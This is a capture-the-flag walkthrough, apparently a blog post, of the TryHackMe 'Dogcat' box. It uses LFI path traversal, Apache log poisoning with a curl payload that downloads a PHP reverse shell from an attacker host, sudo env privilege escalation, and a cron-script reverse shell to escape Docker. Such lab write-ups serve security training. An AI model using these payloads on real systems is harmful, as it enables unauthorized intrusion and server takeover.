This TryHackMe box is great for practising LFI and Apache Log Poisoning. So with a woof and a meow , let’s begin !
Youtube Walkthrough on Dogcat:-
I begin with the trusty old nmap scan which shows us that TCP ports 22 and 80 are open. Since I don’t have a SSH username or password , port 80 is the way to go.

On port 80 , I get a page which asks us whether we want to see dog or cat pictures. So first let’s take a break from tech and browse through some really cute animal photosA bit relieved of stress, let’s get back to the work at hand.
The URL of the page looks like :
http://10.10.247.210/?view=dog
or
http://10.10.247.210/?view=cat
So here we can somewhat control the input to view. Let’s try to fidget around with that and see what kind of output we get.
So I put in a bunch of other inputs to view and every time I get this output :

Inspecting the source also doesn’t yield anything of importance. What if our input contains dog or cat and some other user string of our choice ? Mostly file traversal can be achieved by this. So let’s try to access the /etc/passwd file.
I modify the URL to be :
http://10.10.247.210/?view=dog/../../../../etc/passwd
The result which I get back shows some very interesting information :

So there is an index.php at play in here which has an include() function !
So I try to access it by putting the URL as :
http://10.10.247.210/?view=dog/../index
Now I get following output :

It appears that there’s a conflict. Usually this error usually arises when trying to declare the same function twice, which in this case is probably caused due to the include() function. So to retrieve index.php, I force PHP to base64 encode the file before it is used in the include() function as follows :
http://10.10.247.210/?view=php://filter/convert.base64-encode/resource=dog/../index
And in our out put we have a veryyyy long base64 encoded string.

Decoding the string gives us the source code of index.php

So here there are a couple of interesting things to note. First, there is a $ext variable which kept on appending a .php extension to our input accounting for the previous errors. Also as long as our input to view contains the string dog or cat , we are good to go. So now that we know a bit more about the source code at play , lets try some path traversal.
With the renewed knowledge , I again tried to access the /etc/passwd files using pathtraversal as follows :
http://10.10.247.210/?view=dog/../../../../../etc/passwd&ext=
In return I finally get the contents of the /etc/passwd file !

My next target is the server access logs which I try to view with :
http://10.10.247.210/?view=dog/../../../../../var/log/apache2/access.log&ext=
Just as I expected , I get the contents of access.log as follows :

Now I try a bit of command execution. For starters to try feed ls -la into view :
http://10.10.247.210/?view=ls%20-la&ext=
However , I get back the same initial page where we had to chose between dogs and cats.

To inspect further , I check our access.log as previously shown. The last line gives us information about the last command we entered.
Two crucial things I notice here are the facts that whatever command we put in view is being encoded and hence not executed and that our user agent isn’t being done so . So what if I can write some executable PHP code into our user agent :}
I used the default PHP reverse shell available with Kali Linux in and as /usr/share/laudanum/php/php-reverse-shell.php and rename it as shell.php after copying it into the folder where I was working on. I change the Attacker IP to my own IP (under THM virtual environment).

Then I host a HTTP server using Python3 in the same directory as shell.php using :
python3 -m http.server 80


Once I have my HTTP server up and running , I make a crafted curl request as follows :
curl -A “<?php file_put_contents(‘shell.php’,file_get_contents(‘http://{ATTACKER_IP}/shell.php'))?>" -s http://{MACHINE_IP}
<!DOCTYPE HTML>
I get the usual response page with the option to choose between dogs and cats.
Interestingly enough , there was a GET request made to the HTTP server which I had hosted.

Now my payload has been uploaded to the server.
I launch a listening port using netcat and set the port number as mentioned in shell.php
Then I try to run my PHP reverse-shell payload as follows :
http://10.10.247.210/shell.php
And BOOM we get a shell !


First things first , I run a whoami to know about the user I am logged in as and then sudo -l to know about my sudo privileges.

So I am logged in as www-data. Also notice that /usr/bin/env can run sudo without a password.
For privilege escalation I use the information at hand a quick search at https://gtfobins.github.io/ gives us the exploit as :
sudo env /bin/sh
I type it in and hit enter , and just like that , the exploit is successful and finally we are root !
With my newly acquired powers, let’s begin our hunt for the hidden flags. To make things easier for , I use :
find / -type f -iname “*flag*”
This gives the location of three out of four flags located in and as :
/var/www/html/flag.php
/var/www/flag2_QMW7JvaY2LvK.txt
/root/flag3.txt

I change my directory to root and a ls -a reveals something very very disturbing.

It appears that I am stuck in a docker environment and I guess to find the fourth flag , I gotta break out of it.
After a LOT of searching I came to notice something very peculiar in one of the folders.
In /opt/backups there were two files, namely backup.sh and backup.tar , and the file backup.sh was seemed to be running after every minute and it was backing up data into backup.tar

What if I could write my own little piece of code into backup.sh so that it could be automatically executed after a minute and leverage that to break out of our container ?
I grab a quick bash reverse shell from https://highon.coffee/blog/reverse-shell-cheat-sheet/ and write it out into backup.sh.

Simultaneously, I also spawn a listening port on port 6969 ( Yeah ;} ) using netcat as follows and then wait for backup.sh to be executed :

As soon as it does I get a shell up and running. Having broken out of the docker container, we resume our hunt for our fourth and final flag which happens to be in that very directory.
With this we have completed this box and now it’s time to say goodbye to dogcat and move on with our lives but before terminating the machine we can always take a minute and appreciate the cute animals for a while and maybe feel a little better. Adiós.




















Comments
Post a Comment